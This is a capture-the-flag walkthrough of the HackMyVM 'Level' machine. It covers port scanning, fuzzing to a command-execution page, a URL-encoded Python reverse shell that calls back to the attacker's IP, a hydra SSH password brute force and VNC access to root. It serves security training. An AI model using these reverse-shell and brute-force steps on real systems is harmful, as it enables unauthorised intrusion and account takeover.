HackMyVM : Level Walkthrough
In this article we are going to solve another boot2root machine named Level from HackMyVM, it is a medium level VM designed by d4t4s3c, So let's get started.

IP of the target :- 192.168.29.126
I was reading somewhere about rustscan so I thought to give it a try and after reading about some important flags that can be used, I thought to test the speed of this tool. So let's scan all the ports.
rustscan 192.168.29.126 --range 0-65535 --ulimit 5000 -- -sC -sV -Pn -o nmap.txt
.
.
.
Open 192.168.29.126:21
Open 192.168.29.126:80
Open 192.168.29.126:139
Open 192.168.29.126:445
Open 192.168.29.126:65000
.
.
.
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 3.0.3
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.29.248
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
80/tcp open http syn-ack Apache httpd 2.4.38 ((Debian))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Site doesn't have a title (text/html).
139/tcp open netbios-ssn syn-ack Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn syn-ack Samba smbd 4.9.5-Debian (workgroup: WORKGROUP)
65000/tcp open ssh syn-ack OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
It was really very fast, according to the scan we have 5 ports open - 21 FTP, 80 HTTP, 139 445 Samba and 65000 SSH . I thought to enumerate the web service but I got nothing except a text Level 0.
Next I checked for some common files and I found robots.txt file and viewing the source code of robots.txt revealed some good information.

++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>+++++++++++++++++.>>++++++++.-------.+++++++++++++++++.-----------------.+++++++.++++++++.-----.+++.+++++++.
Umm this is brainfuck, I used an online compiler to run this program and got another directory name.
I found a wordlist in this directory, I think we need to use this wordlist to find more directories or files.
wfuzz -c -z file,dict.txt -t 300 --hc 404 http://192.168.29.126/FUZZ/
.
.
.
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000002022: 200 1 L 0 W 1 Ch "Level2021"
Great! as it is a directory I thought to FUZZ it more using some common extensions like php, js, html using the command shown below.
wfuzz -c -z file,/usr/share/wordlists/dirb/big.txt -z list,php-js-html -t 300 --hc 404 http://192.168.29.126/Level2021/FUZZ.FUZ2Z
.
.
.
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000014242: 200 2 L 16 W 145 Ch "cmd - php"
``
Okay so let's check it out.

Nice, it means there is RCE but to achieve that we need to find the GET parameter, okay so let's FUZZ it again :)
wfuzz -c -z file,/usr/share/wordlists/dirb/big.txt -t 300 --hw 16 http://192.168.29.126/Level2021/cmd.php?FUZZ=id
.
.
.
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000004748: 200 1 L 4 W 65 Ch "cmd"
That's it, now we can get the reverse shell , I have used a python reverse shell, you can use whichever works.

Catching reverse shell :
python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.29.248",1234));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);%27
After listening on port 1234 using nc and finally we have the reverse shell!
┌──(artof㉿parrot)-[~/Desktop/CTF/level]
└─$ rlwrap nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.29.248] from (UNKNOWN) [192.168.29.126] 56618
/bin/sh: 0: can't access tty; job control turned off
$
So while looking at different directories I found something in /home.
www-data@Level:/home$ ls -al
ls -al
total 16
drwxr-xr-x 3 root root 4096 Jan 2 19:23 .
drwxr-xr-x 19 root root 4096 Jan 2 16:57 ..
-rwxrwxrwx 1 one one 345 Jan 2 19:30 **.one_secret.txt**
drwx------ 5 one one 4096 Jan 11 10:03 one
Reading the .one_secrect.txt file.
cat .one_secret.txt
################################################
# #
# changing "x" to "number" can be a great idea #
# #
# one:0n30n3xxx #
# #
################################################
www-data@Level:/home$
So it's brute force, we need to generate a wordlist in the specified format and then we can use hydra to crack ssh login for user one with the password list we have generated.
┌──(artof㉿parrot)-[~/Desktop/CTF/level]
└─$ crunch 9 9 -t 0n30n3%%% -o pass.txt
Crunch will now generate the following amount of data: 10000 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 1000
crunch: 100% completed generating output
This should work !
hydra -l one -P pass.txt 192.168.29.126 ssh -t 64 -s 65000
.
.
.
[65000][ssh] host: 192.168.29.126 login: one password: 0n30n3666
Now we can login into the machine as user one using SSH.
ssh one@192.168.29.126 -p 65000 255 ⨯
one@192.168.29.126's password:
Linux Level 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64
██╗ ██╗███████╗██╗ ██████╗ ██████╗ ███╗ ███╗███████╗
██║ ██║██╔════╝██║ ██╔════╝██╔═══██╗████╗ ████║██╔════╝
██║ █╗ ██║█████╗ ██║ ██║ ██║ ██║██╔████╔██║█████╗
██║███╗██║██╔══╝ ██║ ██║ ██║ ██║██║╚██╔╝██║██╔══╝
╚███╔███╔╝███████╗███████╗╚██████╗╚██████╔╝██║ ╚═╝ ██║███████╗
╚══╝╚══╝ ╚══════╝╚══════╝ ╚═════╝ ╚═════╝ ╚═╝ ╚═╝╚══════╝
Now it's time for privilege escalation, but I found nothing useful so I thought to check for open ports, maybe some ports are open only for 127.0.0.1.
one@Level:~$ netstat -ano
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State Timer
tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:65000 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:5901 0.0.0.0:* LISTEN off (0.00/0/0)
.
.
.
Port 5901 looks suspicious, we have ssh creds so we can use ssh port forwarding using the command :
┌──(artof㉿parrot)-[~/Desktop/CTF/level]
└─$ ssh -L 5901:127.0.0.1:5901 one@192.168.29.126 -p 65000
one@192.168.29.126's password:
.
.
.
Now we can access the port 5901 , but visiting http://127.0.0.1:5901/ gives an error then I thought to give a try using nc.
┌──(artof㉿parrot)-[~/Desktop/CTF/level]
└─$ nc 127.0.0.1 5901
RFB 003.008
Searching online about this, I found some good information that it is a VNC Server, but how do we connect it to it? I searched again for this online and found a utility for this.
So I used the command vncviewer as shown below :
┌──(artof㉿parrot)-[~/Desktop/CTF/level]
└─$ vncviewer 127.0.0.1:5901
Connected to RFB server, using protocol version 3.8
Performing standard VNC authentication
Password:
Authentication failure
``We need a password to connect to it. I tried some common passwords but they didn't work, so I thought to enumerate the VM more carefully and while checking for hidden files I found something interesting in /home/one.
one@Level:~$ ls -al
total 52
drwx------ 5 one one 4096 ene 11 10:03 .
drwxr-xr-x 3 root root 4096 ene 2 19:23 ..
drwxr-xr-x 2 one one 4096 ene 2 19:22 ...
.
.
.
umm "..." looks unusual , let's check it out!
one@Level:~$ cd .../
one@Level:~/...$ ls
remote_level
one@Level:~/...$
remote_level is a file, how can I use it ?, then I thought to check the options/flag I can use with vncviewer.
┌──(artof㉿parrot)-[~/Desktop/CTF/level]
└─$ vncviewer -h 1 ⨯
TightVNC Viewer version 1.3.9
Usage: vncviewer [<OPTIONS>] [<HOST>][:<DISPLAY#>]
vncviewer [<OPTIONS>] [<HOST>][::<PORT#>]
vncviewer [<OPTIONS>] -listen [<DISPLAY#>]
vncviewer -help
<OPTIONS> are standard Xt options, or:
-via <GATEWAY>
-shared (set by default)
-noshared
-viewonly
-fullscreen
-noraiseonbeep
-passwd <PASSWD-FILENAME> (standard VNC authentication)
.
.
.
What if I use this "remote_level" as a password file, okay let's try.
vncviewer -passwd remote_level 127.0.0.1:5901
A new window opened and I have root access.

So this completed the challenge, I hope you like the walkthrough, for any queries you can contact me on discord cyberbot#1859.
NOTE: The awesome artwork used in this article was created by chubasan.
